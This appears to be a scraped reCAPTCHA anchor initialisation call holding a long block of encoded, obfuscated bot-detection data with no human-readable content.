      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwqcaw6tzw4rDg8KSUQfCnMODOcOhwqVTRcKPRBs4w7Fww5jCh8KDARJowo07w4XClHxaw6BYOz1DLMKwBhfClsOQwqDDtGzCvh8kVEMWIcKWQ8OSwqXDqwFYdFPChcOfDcOhfHp1BT5zw6/CnXUdD3omw7rDt8OMw6VFwrjDsVkeWwkww6PDpSUrwq/DqMOAw7Qsw7EgCkTCtsOGVsOIw7ssAcKsw5lYUBXDusOZRsOZWcOjcS3Cg2PCjQTDsWvCscKOGsKyHMOPEFHDiz7DuATDhMOQwovCoMKjw74AWcOZw4pZOCPDhEnClkDCtkjDpQE0bVXDg8Ocw5HDrcKewo/[base64]/[base64]/DkcKSw5seBTjCisOewq3DnMKrw7oLLMK7wpFyU8KuCcOmRsO6w6jDj8KuI0/CiiNcNWwHwpccQcOTVB9aM8OpwrrCtsO9woNVOcOUw7PDpAUlwrDDkMOAw47CvMKBwqZyw5HCuXTDqz/Ck8KuwqbChsO2wpnClcOfwqXClMKcGD8HAMKIw71IwoEPZUvDkVnCkcKUwqvDtsO/KMODwpPCpsOhKWcHaD8OfMKxccOww5rCkkDDlDQDwr/[base64]/CjcKyM8OjDV/CoMKMwrnDrcKjQcO/GcOGw5wdwrYKT21sworDssKAwqjClAHDsMOXw4opw6zDmFbCriBpL8OnwqPDvQRSHn3CuXtqMMKNDMKcXMKiGVzDkRJQwoDCs8K4TkvCiVIbVcODHcKxwo8zVFnDlS1RwofCqGlBwqHDq08qQ8KCF8OkRVXDqsO+wr7DkH/DgX8aG8O0w7zDu8OqERDCpMKKLMODw5R9SVzCgy4nw7jDoWwTw7ViwrMJwq3CscKUwqvCkV89wqjDnyYQF8K/ORJ+U8OQAA9HwqQZw7EWKmjDnkHCisKzwoJBw73Cj8Obw5JhwrJUwq1lw6bCrMOOdsK/E0dhTADCv8KUw6wywofDvcOYwosWSkJ4Y0lnw7V3ZcKFw7hxSsOGWRBmwpzCksOYwoXCvURVwoFQwq/[base64]/[base64]/CncOFBjbCucOMwqcBDyRSw44QRhsWw6ZUasOEwpvDhMOyfkhrFAPDj8KDw4fDkGjCqMOBTsOwdm/DqMKrJE/CsQNxOi8wQ8KmwpnDqsKFwp/DlxoaKsKJJWnClnQWw5VswrzDj8KTCxRqF8KWYMOvKTrDuxXDgcOTPmRcbVw5wqjDqkDDqFLCqgnDpsOTB8K4B8KswpfCuMOqPABswp3CvcO6OwM1w4nDrsOgwqvDtcOEIcKZa1huw4kgwoUbw5bDvcO/woIrB1bCtsKuwrx2QAdpwp4ACcKde0zCpn9HTUpcw7ROYcOvXMK3w4Ykw5h5JsKLQCJLwrd9wpLDvMKwX2ddw7/Cg8KlwojDksO8EH3DtF8bw7bDmEAYfMO8FA8CQ0HDnCbCmxo3w7Y6ZENTw68uUcOXB2Z8w6bDk3fDs8Kfw6QwwpPDjsO1wpTCihEnH8KVwprClcKEb8KKeBvChR3DqG/DssOFdMKqw70WwrvDthQ5wrZpwr/CjU0zw6fDh3nDncO5wqHCssKRLcKuUnx8w5vDnzgFOsKXwpIuwrx7wp9TD0tyWcOqw6QKN2lIwolRw6jCmS1ufMODJgo0Ki/CtRnDnmBfw6YmwpXDhcOOEMObQmdfKcOueMKmw6Uwwq9/QRXDtAsiJMKxVD3CtyzDrMOBwo4ZdMKcTsOBwopowpM2w5DDvSt7woY7wolZRsO4NXURw5HCncKxfQ/DrcOTw6ptwqpywpoYbX/Cj2nDv13DlRksDz9hZsKRAcK+w4ESJTbDgsKRw4nDs8K/PlbDqXPCq8OlFsOdFhTChMKEw6EAw6kSwofDsUYqw67Cvz3CvsKQwqhIXjdBw65qwpLDhsOVWhbDjzfCqMKfVcOES3dnw7TDuCfDkHEJcsOWwr1IesOYJ2JIwq9PXMKgLcOuWcOCOFYcwqxswrPDv8OwwqrDvsOGwoBNwp/DicK8X8OSQcOnMHrCmk3Cl3/[base64]/DjcOhw53Ci8KfasO7TQ/Do2wkw6Aiw6JzZCPCjcKqXsOkwp95csOKUEzCt8OZwr/CjhcHwrx3XsOLwo1HaMOtek9cw7wMwpvCk8OEwqdmw50Sw4tUJ23Do8Kkw4nChcOVwqwJHsOMw4DDlHwfwp3DmcOCwozDkgsSC8K2w4kKBmAKEMOmwp/CjcK7wpBAFR9uw7UFwpXCng/Cny9lfsOww4/CuAnCisKlPsOfS8OIwqVOwptKGz4gw5/CtnrCqcOGM8OVw7Bew4ZZFsOKwrF/wqfCiBV2bRBXSTVfwpZbIcKSw5U3wqrDpsO0w7FKw5zDkljDlcKGw5zDqBLDrgcFw5YRKmfDj0JRw6rDqVXCsxHCqsOZwpnClsKSLcKRwp9WwpQQLWdTYElew6hhw6DCjGrDgcOgwozCnMKewovDmMKrdnVaGR4KLUpbX2HDvMKtwroPw493FcK5ecOiw5/CrMOWNMOWwp3CpXkGN8O8L1bDkkd5wqDCuADDqkluR8Ouw6ZRw4LCiks+Mz3DucKAw7E3NsKEw7TDocOLe8O2wpohbx/CvHPDggBCw5LCth9kZcKGXFjDlwRtw5ZQWMKfJ8KGGcKLQkQKwrwcw5B/w7cGwoFvw7nDpxYhMVggIMKDw5pQMsOiwrzDtMO6D8Ktw53DvGJqK8O0KsKZUH7CqzRyw5dww7jCuDlKCA8Rw6nCg1B/wrhXRsKcL8OGOnsqIS45w6fCmW4kwrXDpBDDqEnDkcKqDkfDn0kFG8OTwrctw4sOXcKiGXVcWcOXfsKHw6BIw4QxORJydcO9w5bChsOuO8OHDj/CvcOgDMKcwonDo8OYw5kLwoDDjcOpwrxKCzU7wpPDm8ODRVTDk8OIWsOLwp13Q8ODf2Z7Q2/DqcKbW8OXwrnCtMKQSivCigHDt1DCtRpcfsOULsOBwpzDqcONwoN4wr56eG5NNsOkwrdCD8Otc1DCncKqcxHDnSc7B2BeOHrChsKIwrIFGiDClMKsfWXDvBrCuMKgw6d+aMO/[base64]/VBzDphDCrsOLw7ojw7AYw6jCqcKaDcKzfwTDgMOcOMOpBUfClMK6ICHDoBB0eRrDpC/DiVQnQcO7SsKLwq/Dq8OjfcKZwqU2w5g2TXQxwro+w5zCncOdfMKGwowdwqszJ8OAwpDCq8OVwpomOMKnw6JcwrPCs1nCq8O2w6bDgcKgw4ESFcKmWMK0wqTCozPCvsKcwpcvLDMGWXLCl8KCXGAIJcKdfUfChsOywrDDmTInw7/Dg1DCt13CuhsWJsKOw7bDrUcswqjDkBwGwoHDoUTCnMKEf30nw5vDusKtwozDggXCgsOLHsKNShg3TTJCSsK7wofDqFsBcD/DsMKNwqvDjsKzTcK/w5BmVz7CsMOgQS4/wrPCrMOgw6R1w7s0w5zCh8OgSlAcbsOpPcOtw5XDp8KNVcKPw4kYEMK6wrvDvQN0XMKVS8OJDcO5DMK4MwjDkMOJaHllIBVkwppkNkJRCsK6wqxnJTsEw44GwrrCogLDr3wMwoRnLz/CqMK1wo9oO8Odwq8CwpbDh3jCpjxWGXzChcKcGcOeLWnDun/DlCI0w5/CglJyF8KOw4RSbCrDiMOVw5vDkMOPwrLCqcO6TMOHS8OgDMOCZsOSw6lBSMKqKAE4wpTChVfDscKZWsO3w7E2YcOLXsOmw7Fqwq06wobCo8KwWz/[base64]/w7XCu8O4bVF6B8ONwofCpVAswp3CpATDpB8Gw4M0DzUQwp7DkFFRI3vCmTYww7XCtwXDlGI7w7FmDMKNw4fDojrDgsKQw5EtwovCq1MVwr9HQ8OKQ8KKR8KgZXDDjSZTCFBnMsOZBXQzw7XChB/DlcK6w4bClcKefAMJwo5BwrxAViBWw4/DhCnDscO0PnHDrRHCkXjDhcK/GXsPLVolwrHCtMOzL8Kbwp/[base64]/DsmoHYsKdZV/CgUhIJ8KtAsKhw7PCrBbDiHUbw64Ow4cMw7V2w57CkcObw73DqsOiPzfDh30KQXgMECYdw41ZwrkBw4pBw4VvWQvCgkHDgsKywrsswr5nw6/[base64]/[base64]/w6o1cBtmV1gtwoLClFfDsFfCqMOiw6XDg8KqUlTDn2rChcKXwpnDoMKmwqQPExHCix4VPTLCn8OYH2nCs2/[base64]/wpMuwpjDgjIyw5zDpMKhw4hkJMKVSMKVXwnCjsKCNsOhw79eN0IsQMKTwoF2wp4iW8KvNsO3wrLCuCHCvcO0FcOQQ1vDlMONYsKVHcOGw7Vwwp/DkMOdRB45ZMOfTz0nw5Zsw6RJWg4pPcO5ZTFFdMKjMyjDkUrCrcKEwqk0w6/CjsKtw6XCuMKEJG4zwqBqU8KJOWDChcKnwp0tWB1cw5rCsGLDqHU5dMOBw64Mwp0YaMKZbsOGwpPDok8SVylXU2vCh2fCpmrCh8OYwoTDmcOIFcKaKWhnwpnDrQ8uBMKcw6jCm0IxCBvCsBdqwppxDMK9MjHDnsOuFsK/chhbUQ8EHsOrCQrCvcOOwrQqN2Jlwq7CpEsZwqPDtsObEz0Ma0Fgw6NAwrvCt8O+w6fCiRDDm8OCCcO4wrnCvg/DtWrDjC1NN8O1emjDpcKaasKVwoBvw6fCthvCu8O4woVEw5ZKwpjCrVpwYMK6FFMlwrdjw4USwonCuhIMR8Kdw79pwrfDk8Kkw6jDkzV4BHHDu8OJwocIw5PDlg1vZcKlIMKFw7B1w4stOiTDpMO9wqjDhzJnw7nCnU4Zw7TDj1EMw7rDh1t1wpR/KBDDr13DmcK9w5bCm8OLwrRKwoLCpMK1UELDoMKsesKhwrElwrA0w7DDixUOwpsfworDsXFfw63DvsOxwpVjRwbDmCAJw5TComrDnWbCkMOCHMK5XsKIworCmcKqwpLCl8KKDsK/wrvDlsKzw6FOw7p5MV8sajBpUMOoAXrDh8KLfsO7w7o+B1BuwrNpV8OgGcKEdMOyw6I2woV3F8Oiwqp8I8KBw58Xw4JqWsKxR8OkGsOMIlV8wqXCiUrDvMOcwp3DnsKGc8KFZHU0LG8scnBJwq83MlTDo8OPwpchDxg0w7YLB2TCmMK0w5vCnmvDjsOmZ8O2JcK7woo/f8OsdhscTnEsTj3DsVrDi8KiUsO4w67Cl8KMAArCvMKOeRHDlsKwJz09LMKOOcO3wqTDuzXCn8Kdw6fDocOowqjDrH4fORYuwqweejLDsMK8w6Mdw7IPwo00wrTDs8KlBD0Bw5Nsw6vCkXjCmcO4EsOMUcOfwqTDvsOZSHQ/w5A0SHZ+IMKjw5nDpDjDj8KSw7AmacKdISUVw67DjkDDnDnCll7CrsOOw4FNWsOlwqfCvMKvTcKIw7tAw6nCsGjDs8OmdcKuwp4pwpUaaEkLwr/CsMObTxFAwpw4w7jDuD4aw5YoNWI2wqt9wobDlMOyMxkRXg/DrsKYwoBuUsOww5TDvMO6HMK+RsOKLMKUJjDDg8KbwpLDhMOxCz4RS3PCg2l6wq/CmBPCr8ObG8OXXMOZShpkKMK8w7LDgcOVwrYJNsOCfsOEXsOBDMOOwoFMw6ZXw7jCrhAjwrrDokZ9wovChDlGw6nDrEoiKVl/OcKtwqROQcK6AcOCNcOrB8OAYlcFwrJqBD/Di8OFwpTDr2fDqncIw7wCO8O5e8OJwqHDqnYYRsOow5nDrwx0wo7DlMObwrRGwpbCuMK9G2rCjMOleSA6w7jCh8OEw5wnw4xxw4jCk10mwrDDoEMlw5HCocKUE8KnwqwTWcKwwptWw54bw7nDnMKhw6toOsK4w4DCmsKLwoF0wqTCr8K+wp/[base64]/DlcOqwqF+w4FrZsOLY8Kdw6DDlsOsOS/CnsKJw5/CqsOPNiLCrU/DtzYAwr0+wrfCjsOTaEvDtGnCtsOtdxbCh8OQw5RSL8O9w7Muw4EDOwcvSMKJGmXCpsOmw6VVw47CrsKTw5MQJw3DnEXCmAVxw78Jw7QdNSF/w55VYQ3DuQtIw4rDisKPFjR+wopCw6c1wp3DvjTChCTDj8Ogw5PDncKCOwEZYMOuwq7CmCPDswBFL8OoTcK1w4wFBsO4wrvClsKgwrrDkMOsEw0CbhzDjULCg8OnwqTDjyUdw5rCqMOmLWzDhMKzecO3N8Oxwr/DlSPClBp/TFjCsGsWwrPCjCptVcKNC8KeM1PDp3rCo1Y8ccO/PsOCwp3ClWUtw5HCiMK5w6kuCijDr1tEFRfDrRIlwqzDviLCgGfCujpUwoJ2wqnCv2dyE0gTKsKzPG0lZsO2wpBTwqY/[base64]/RAjDpF/CksKPFFjCqUPDvFVIKsKyw5k4w6bCucKrZClIOmovOcOhw63DuMOTwpLDl1dsw7RCYWnDiMOTD2bDnsOSwqsNDsKkwrXCj0Idc8KvFnnDnQTCucKWcx5Rw49KYnbDmChXwo3DqzjDnkt9w64sw5PDhF9VD8OSU8KrwqsMwoYJwosPwpvDkMKFwonCnj/DrsOKThPDk8OPG8KrSGjDrwgfwp4sIcKdw4rCoMKww4FhwqkLwrUPYG3DinrCklQGwovDn8KScsOqfAQVwroAw6DCm8K+wp/DmcKtw67Co8Otwpoww5thCzMvw6MqYcKWwpXDhw49bRoUTMKZwoXDpcOdbmbDrnLDuFJWGsKLw6vDv8KHwo3CkVISwp/CtMOgZcOgw6k7DBbCvMOIbBgVw53Dhg7DmAZJw5h9IVQeeknDuD7Cg8KcXibDjMK1wqEIR8Ogwo3DncO0w5TCjMOiwq3CrXLDhGzDucOmL0fDsMO2DwbCp8KKw73Dt03DmcOSBR3CssOIecKWwqbDkwDDqg4EwqgPCT3Ch8KeTsKzKsOHXMO/SMKAwo82UVPCqR3Ds8KxGsKOw5bDuA3CkTQdw6/Ci8O3w4bCk8KjGxTCn8K3wr4eA0bChcOrHA9hVkvChcOMbjBNYMKTPMOBZcOYwr3DtMOuR8OxIMOywrgDCknDpMKkw4zCgMKDw4FXwr3Cox8XL8OzEmnCjcO3bXNTw5Vmw6YLPcOqwqI/w58Jw5DDnWzDm8OiAsKSw5wKwqZnw6fDv3kqw7zCs0bCvsO5wplraSRvw77DiG1Cwrh1Y8O6wqHCgF1/woTCncKDGMO1HD/[base64]/CggzCqHA4w7nCtSTCoHAYw7bCkBB6wpTDpUtEwoXCtEbDiGnDj8KOJsKkEsKhQcKrw6RzwrTDl03CrsOVw5kSw6QmAAstwp1DFmpdw5oFwrZqw48vw7rCt8K4dcOWwqTDscKqCcOKDnJ1N8KIBBjDlWnDsh/[base64]/FXDDmzEqw4F0w4wMXQ0pO8OBZcKawqgtw44Lw519XcKIwoZjw7JKasOPDsK7wromw4jCtsOMEQ5sCynDgcOJwrTDqsK1w6rDiMKTw6VEC1/DjMOcUsO1w7PCnBNDX8KJw6lOfjjCssOew6TDtjzDlcOzKDPDi1HDtG5jBMKVPwPDtcO6w5AHwr/Dq3M7EE0BG8Ozw4MTVsK2w6gFa1zDvsKLUVfDo8Oow6N7w7DDncKEw5pTQygEw6XCli9Yw5dKUz4lw6jDvsKSw5zDo8KCw7sWwpzCqnUZw6fCisK8LMOHw4B/UcKcCD/Cj17CscOvw6vCsngeR8OPw7VVGlJjIXvDg8O7EF3Dh8O0w5pPw69RL3zDqChEwqfDkcKpwrXCqsK3w6UYUUEABHsJQQfCpsOaUW9+w7LCul7Ct3kHw5AYw6Amw5TDjcOWwqp0w7PCo8OjwobDmDzDsSPDgjRHwodKHVPCq8KQwpbCrcKZw4DCisO/ccK4esOfw4/CjE3ClMKVw4JFwqXCnXJiw5bDpcKwNyYDwqzCiAfDmSXCvcOWwo/CoEAVwo12wpbDnMOUOcK6ZsOUXVhheCoZf8OCwrBAw7UBRm4fZsOxAFwmGBnDhBlzSMOmMjV+K8Ksa1/Dg3DCmFwqw49Jw7jCpsOPw5NdwpTDgz8eKCZrwr/[base64]/Cl8Kmwo7DjsOSwpDDhcK2aG4Qw5/CjMKvwqQdclbDoMO7fk/Dj8O6YW7DncKBw78aWsOdMcKJwpcvX1TDi8Kzw57Dqy3ClsKXw6LCpXTDvMK9wpg0VUpvBlYzwqXDqcOxfjLDoxQgVcO3w4FFw7wNw6JcCW/DhcO/NnbCicKiDcOFw5PDtQxCw6/ClFhlw7xJwr7DmxTDrsO0w5F6DMKGwp3DgMO2w5zCtcKMwqR0FSDDkxN+TsO2wrbCmcKmw4DDicKYw5bDl8KbMcOcXUrCrsKmwoccFFBpJ8OWDkzCo8KcwqrCq8O/a8Kbwp/DlWHDgsKmw7XDmg1Wwp/CmsKDHsKJN8OgdlFcMcKvRhN/[base64]/Dg8OvwoxtaTRJw4/[base64]/CjcKibsOaVMOYw7LDq8KACMOENMKgw6AJwp5vwoHCoMKLw5o9wrdkw4bChsK/F8KRGsKsZwDDosKrw4IXW3PCgMOGMEnDgQnDulzDuXMKLBzCpxLDpjddPW1SR8Oec8Okw494ITHCpB5JEsK/cWdUwo4xw5PDmcO9BMKFwrTCqsKhw713w6pGHcKydnnDlcOsdcOhwp7DoxTCiMOdwp8CB8OtOmrCjsOzCmdlNcOCw73CnUbDrcODB2YEwrHDok7Cm8OPwrjCocOXbArDr8KLwp3Cp2vClncuw53Du8KCwoo9w6MUwp3ChsKJw6PDrH/DvMK8wp3Di3ZVw6thw7cPwprDssKJRsOCw5oACsKPdMKaeTnCusK+wpJJw6fDkjXCqg4cYU/DjTUvw4HDhRtmNC/CvQzDpMOFRsOKw4xJej7DscKRGFARw4bDuMO8w7fCgMKaW8KzwoRsPBjCrMOtciA0w57CnVDCu8KNw5nDi1nDpD/CsMKUU21MN8Kcw60fK1XDoMKqwqgcGmbCqcOsacKLGxsyCsK3aTIgS8KGa8KcZ18casKLw7nDs8KFDcK9awgnw53Duz4tw7jClS/DgcK8wo4wE3/CjcK0TcKjOsOXZsK7HDNTw7Eew4/CkwbDl8OZNljCpcK2wpTDkMKPdsKTAGxjEsK6w6LCpTUfQxMowpvDmcOMA8OmCm11O8O6wqjDjMKqw6Ifw6HCrcKAdDXDgmQldikfJ8Orw7RMw5/DuWDDrcOVAcO1cMOUYHhXwoRbWTNrZlN+wrESwqHDt8KOJMK8wojDol3CpsOHN8KUw7dVw4EPw6Bwb2RSRBzDohl3fcKMwp9dcDzDpsOGUHgXw5hRT8OkEsOLOD0gwrBiLMOgwpXCk8KUd0zChcOdJi8mw6EgB31VXMKkwpzCiURhK8Ozw7bCqMKDwqrDtg3Dl8OIw5/[base64]/DmHrDo1Ixw788Wk7ChsO9w57DosOfwoQwMsOsM8K3KcOFfsOgwpAow5xuPMO7w45YwrLDrGJPKMODA8K7O8KrSDXClsKeDx7Cu8KvwojCjkrChH5zVcOmwo3DhjsUfF96w6LCn8KPw50cwo9BwqvCpCNvw4jDu8O2wq8KO3fDiMOyHkxwG0/DpMKRw6gMw4ZfLMKgdU7Cg0oybcKkw6fDkFRZB00Rw4vDihNkwoMnwojChUrDnVthZsKLVFnCmcKGwr0xfAPDliXCsxJvwqTDs8K4XMOlw6B7w47CqsKpF3QBA8OFw4/DqcKXTcO4d2TDhEomM8KLw4/CihxCw7MswrI5WUrDvcOLVArCvX5XX8Oow6gjQ0vCs1fDpsK5w7TDiBHCgMKPw64VwqrDnlEyAG5PYXFtw50lwrTCjx/[base64]/[base64]/Dj8KywoDDkcO+emrCrcOTw4tdAF8EwoEYZ8KmL8KLe8KNwrJRw6jDusOmw7xUTsK/wqfDrwMYwpTDg8OKQcK1wqgzfcOVcMKLHsO0bMOiw6XDt17CtcKtNcKFQRjCtA/Dq3crwokmw4vDsXPDunfCscKfDcOsbg7Do8OqJsKPDsO3NRvCvsOuwrbDoHlwA8O7I8K9w4HDhDXDjsO1wpPCksK7HsK5w6zCmsKww6/DlDQHHsK3W8KiDgoyQ8O6XgLDsTrDl8KqW8KOSMKRwp/CisKHDHHCiMKZwpLClD9jw53CjRMpcMOkHAJRwp/DrlXDhsKtw73DusOZw5AkNMOnwoHCo8K0N8O+wro0wq/DnsKMwpzCs8OxDT0Vwr1ublrDuUTDtFjChiXDuG7Cq8OdBCwxw6LCilDDoVk3Ry/[base64]/esOgX1Iqw5DCkSLDpcOew5gJa0xvUhrCunTClnMJwq/Dq0DClMKabwbCr8KofVzCi8K4P1Jmw5nDmMOow7DDkcOQcA4DUsOWwptgEnwhwqEjKsK4acKUw6F3dsKDMxgpdsOSFsK3w4XCnMOzw413aMK6dg/[base64]/Cn8OvXsOSwpXDvF7CtMKWw4bDtmrCtTbCiW3Drw90wrwgw5gab8OhwqEwWBZ3wp7DiDTDpcOFTsKYJVzDosKKw7bCvkQjwqkmesO3w4A8w6xdCsKudMOQwq19GHQsPsOXw7l/[base64]/[base64]/CqcOwIMOOXMK1IsOfZsKuRgzCusODFMOSwqQoPRN3wovCs23DgwnCmMOkGD3CpEEswrpVK8KXwqY0w65AaMKpK8OAAAMZLlcDw4Brw6nDlx3Dm3wXw6PCusO2bAcjUcOzwqHDk1Ajw447fcO3w5fDhcKowozCrU/[base64]/CjkgQw5Rbw6zCjA3DpARJL8OmPVbDpcKhARfDmSknPcKnwrXDkMK2f8KeIHdKwr1dP8Kkw47DhsKmw7TCgcOyfyQ5w6nCoDVuVsKIw57CnloTEivDrsKpwqwsw5zDm1xiLMKnwpzChGbDomdxw5/DlsOhw5bDosOjw4c8VcOBVGYEe8ODQ31ZFCIgw4PCry8+woxvwoEUw6zDiQYUwoDDuzBrw4d1wpsiUwDDhcOywq1Uw6V4BzN4w75Pw5XCisKQOSRsVWrCkAfDlMKEwprDgXoUw4QUwoTCsQnDjsK4w6rCtUZ6w5lOw4k/csKBwpvCrxHDkidpfkN7w6LCkATDm3bCkiNRw7LCjg7CqRgow4kxwrHDg0DCsMKwc8OXwpTDk8Oxw6scDmJsw71waMKWwrrCpjDCssKKw7Y2worCrsKuw5HCjThEwqnDqgZcMcO1PwZgwp/DiMO5w7fDuyhCYsOYO8KKw5hbbsKeKVJewpt+SsOPw4Zyw58fw7bDtEsFw6vDk8KEw4jCmsOKCh8pFcOFBQ/CtEPDsAdmwpjCh8KzwoDDiBXDpsKfPSnDqsKCwqPCtMOaSCXCq0fChXE/wrjDhcKdDsKPGcKvw5JFw5DDpMOAwqcEw5XDs8KEw7bCvRTDuml2f8Ouwo08DVzCqsKPw6PCqcO3wqrCrHfCssOVw7PDoRLDqcKxwrLCv8Klw6ktJCNHOMOnwpEewpJiC8OoHC0XWMKuHEnDo8KtI8Klw47Cmi/CrgIlQENyw7jDoAVFBlLCtsKWOznDtsOmw5N4FS7CoTXDucKmw5Fcw4jDpcOafS3DnsOEw58iXsKLwqrDgsK/MycPTmzDglFewo5yC8K8KMOiwoILwpgPw4jCpMORE8Kdwqdvwq/CrcOFw4U4w4XCqzDCqcOLEQJQwq/DshAnd8KNOsOUwobCisK7wqbDk2fCusK9Yk84w5jDkErCo2/DlnfDrcK9wrd2wpPClsOtwr4KfBhtWcO7bEk0wqrCiS1tZzVhXsKud8OjwpHCuA4KwprDqDxMw6bDhMOjwppcwozCmC7Cn2zCkMKBS8KIOMORw7Ejw6J7wrPCjsKjZV1pfDPCkMKbw4FSw4vCjiMyw71gasKSwr7Dm8KmQsKhwo7Dr8Ktw4Mew7gpIk1Pw5IfPyXCiU/Du8OfRlXCkmrDkAFmD8KiwrTDok4gwpLCtMKQOVN8w73CssKdYsKtAXLDjCXDjw5Sw5dTZBDCjsOqw5YwTVDDqRfDtcOuMR3DncKVICNdNcKdMRhAwpfDlMOJQX0RwoZwSHkPw6Y+NQ/DnMKJwrkKEMOtw6PCosOnJAnCiMOiw43DrDjDssO+w4QGw58IfV3CrcKwZcOkTDPCicK/LGTCssOTwpl3SDoZw7ViOxNsMsOOwrJgwojCncKbw71ofRXCg20swqV6w7Mww6kpw6E7w4nCj8Kyw7AyfcKqN3zDgsKRwoJ+wobDnFDDv8O+w58KGW9kw6HDsMKZw7p7IB5Qw4/Cj1nCosOZc8KKw4LCj39Kwq9Ow5kFwqnCkMKZw6ZQS3bDlxTDhBDCgcKpasKmw5gjw7vCtMKIIifCtTrCi1vCk1vCjMO3XMOnRMKxXnnDmcKOw7rCrMOWVsKnw5vDusO4UcKIPsKyJ8OMw55OScOGB8OVw6/[base64]/b1HCjcKQY2kpw4hAwpUpABp5wrDDrMOGGEprMcKLIUEeYitPIMO6YMOaVcKDFMK6w6Ycw5Jnw6g2wqF5wq9VfiFuPn08w6USWk3CrsKhw4ZdwovCg17DrTfDucOsw6jCn3LCvMOIfcK6w54Wwr/DnF82Ai0RP8KiKS47OMOiKsKDPSrCgxvDrMKvGjQRw5UUw5ECwr7DjcOsCXI3c8ORw7PDgAfDkB/Cu8K1w4bClWpdeSgMwoNqwqvCvEDDnEvCvApMwqrCmETDqHbCsQfDv8K+w5Ymw6F7FmjDgsKKwqwyw4AaPcKmw4nDpsOqwr3CmildwpjClcKmDcOdwqjDisO/w7pFw5zCs8KEw6cQwoXCrsO4w5tYw5TCs0oxwo/CkcKpw4Rgw58Rw5MNBcORVyjCim7DjcKhwqYJwq3DqMO/Wm3CusKmwpHCvHR7KcKqw55vwqrCgsO9dMKtNxTCmCDCgFnDiHsfX8OXJijCpMOywrx2wrxFdcKFw7TDuATDvsOyAn3CnUBmFsOke8KzAkLCpEfCglPDhkRMZ8KUwr/DjzNOCj9jfzZbcWlAw4t7PCzDnG/DtcK7w7vCkWwETV/[base64]/[base64]/Cul1swr1Dw6/Cp8KZw4deI8Ohwo1SRxrDisKKw7p5J0bDiiV9wqnCmMOVw5nDpD3Dh2PCnMKfwqknwrcuJgRuw4/CmCrDs8KSwqZ8w5jCssOobcOAwo5hwrhnwrvDt1fDu8OFJXrDkMKMwpLDmcOVVMKzw6ZpwpQTb0w7Cz5RJk7DkV18woslw4jDjsKfw4DDr8K5NsOvwr4pV8KuRMKbw6PCnmQNGBvCviTDv0/DkMKjw7XDi8Oiw5NXw5kKdzTDmgjCtHvCpg7DvcOvw4RsHsKUwrxlT8KjHcOBPcO/[base64]/Di8OvfEEpw4kKwqE6w6nCusO1w6wHwr5ywq7Di8KrfMOTX8K7GsKxwpbCuMKPwpkFXsOsdz51w6HCicOfc0dcH31rS2FNw4PCiH0AHx8EYG7DvRbDkhHCm00XwrDDgRATw4TCpX/CgMOcw5QLcykfNsKgPRzCosOpw5QSZRPCvEYFw6rDscKOBcOYOizDpC8Tw5gYwpN/dsOjIcOSw4jCvcOFw59eTy58XlvDgl7Dgy3Dq8Oqw7cMYsKBwq7DkFk0EXvDkwTDqMKAw7/DtBgYw7DCvsO4JMOcImsbw7PCkkELwrliYsOrwqjCjl/CgsK+wpxhHsOww6nCtl3DnQjDhsK/dDNjwrVOF0MZG8K7wqMSRBPCtsOnwqwDw6TDssKBJRc9wpZgwrjDt8KNUyF3csONHExnwoA7w6nDok8HHsKTw6w8MnV5LHBMFGk5w4cfR8OyH8O6Hi/CtcOwVEzDhkDCjcKofcO2D1YIQMOMw7hdfsOnXC/Do8OREcKpw5xgwr0cIlfDjcOaasKeaELCn8KLwowuw5Ekw4PChsKlw51TVU4+eMO0wrQZBcOdwqc7wrxWwpppK8KLdFvCrsKEfcODWcO9H0LCisOXw4rDj8O+eFhsw7fDngF8Ly/Chn/Dog8dw4rCpTTCkSoLamLCvn85wpjDssKEwoDDigoswonDkMOEwo/[base64]/DmkMAX104w6g1wrwSN1VsfcOwX8OBPz7Dj8KTwr/CpU0IGMKnXgEPwrHDo8OqKsKie8KFw5lAwofCnCQ0wqcRY1PDmUEOw7MpBTnCqMO/bhJ9Z0PDusO7TDrCmjTDoh5ZbCd4wprDkWPDrn1VwqjDuB8Pwp8Mw7kYKcOpw4BJA0LCo8Ktw65+HS4TN8Orw4/DrGAtHB/[base64]/DvcOEw6nCvHJRwo8hw4TDjF/DucKXJsKRwqrDhMKgw5/Cn2PDmMOpwr9kPFHDkMKawqTDlyhKw51HPD7CniZtNcO/[base64]/[base64]/CpsKhw6I8w6HDr8OFwo4iP8KSBsOiY8KVF3JqLTTClcOqIcKUw5rDv8O1w4XCqH0pwp3Cl3chaF/Cq2/DgVHCvMKEbBHClMK2Jg4Gw5vCscKswp9nScKKw7odw48Dwrk+DCdvTcKcwp1/wrnCrkfDjcKFBSvChD3DlMKcwp0UXklzOhvCvMO9JsKnSMKYbsOow4A3wqrDqsOdDMORwpFHDcOPN3DDk2YdwqPCqsKDw7oMw5rCusKfwrgHJ8KlZ8KeTcKle8O1WT3DtB9/w5JtwojDqHlGwpnCs8KDwqDDlhkhAsO7w4Qydhovw59Bwr5mesKXNMKTwpPDiBlqdsKeD2bCpRsMw7ZTT3HCmcKSw44owrHCocKXGgcswqRETzdewp1+Y8OhwrdydsO/[base64]/[base64]/DvEnDs17Cvl3ChMO7LGkXw6lywrLDpMOneCzDr2/Ck3gmw43CuMONEMK/wqNAwqBcwozCncOiVMOuD3LCgcKaw4/DkSTCqWrCqcKNw5NuC8ONSlFAZ8K1N8KlCcK1MXt8NsOrwoVuLSXCksKPecK5w4g/[base64]/CmMOPFsKzX2XDsVZMw6hOa8O2w7ARw6grJsOGGljDkcKcYcKhw5PDnsKgUW89E8KZwojDjHFuwq/CrFzDg8OQEsOfMi/[base64]/DicO2JsKMGTHDmQcvfMOuwq7DtsKiw6VgT8OMPcOgwrHDqMOvWkV/[base64]/w4PCjMKLZlNoWhEXQ8KjwpJmJcOaRWFjw54nw4TDjxDCgMOTw6smY31Kw4R7w6J9w4PDsU7Cv8Krw64Qwo0Pw4/CinRWMTfDnSLCoTdIHwVDYsKowqA0VsOEwrnCg8OvEcO4wqbCjcO/G